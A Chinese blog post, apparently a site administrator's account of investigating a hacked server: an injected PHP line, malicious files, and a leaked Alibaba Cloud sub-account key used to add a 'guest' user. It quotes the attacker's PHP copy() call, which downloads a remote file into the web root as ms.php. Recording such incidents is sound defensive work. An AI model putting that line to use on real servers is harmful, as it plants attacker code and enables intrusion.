记录一次服务器被挂马的排查过程

1、7月6日,查看网站API接口,发现多了一个数据,其中接口执行内容为"执行特定的PHP代码",内容:copy(" http://www.goodway.com.hk/1.txt","ms.php");

http://www.goodway.com.hk/1.txt","ms.php");

查了根目录确实多了个ms.php文件,我也没具体看,粗略看了一下,不是要挂HTML代码什么的,更像是要打包网站的;

2、后面又粗略的看了一遍,在另一个网站也看到几个恶意文件;

开始破案吧,

1、首先,后台被人登陆,感觉不太可能啊。在群里聊,他们都说被人进后台了。我还是不太信,因为地址我也改了,密码不能说太强,也没那么容易吧;

2、准备备份文件,然后排查,结果一查。BT都登陆不了,没法备份,发现系统的python环境破坏,好好的这东西也会坏,而且这么巧。我就觉得有问题,问题应该就出在服务器那。



3、查了服务器的操作日志,发现有两条异常

有个使用aliyun-accesskey-Tools登陆执行命令记录

用了RAM子帐户,我都不记得这个子帐户什么 时候开的,开了干嘛。阿里说用这个子帐户避免主帐户的KEY暴露,结果暴露,还是大意了没有分配好权限,我先把这个帐户删了



而且它使用这工具,在ECS中执行了一条新增用户的命令,,用户名还用guest,看起来像系统的游客的名称,如下:

我赶紧把他删了,因为我这个RAM帐户又有OSS的权限,我上OSS看了一下流量曲线,看起来并没有怎么托资源走,大几百个G,流出30G,应该只是日常的流量,看来并没有或者还没开始去动OSS



有了这个用户后,它就用这用户进行了登陆

赶紧把该帐号的目录以及帐号给删了

4、其实到这,也差不多该干的都干完了,再把服务器上可疑的文件删一删

反正先做到这一步,后面有问题再观察一下了

上一篇:迅睿第三方登陆插件【骏豪软件】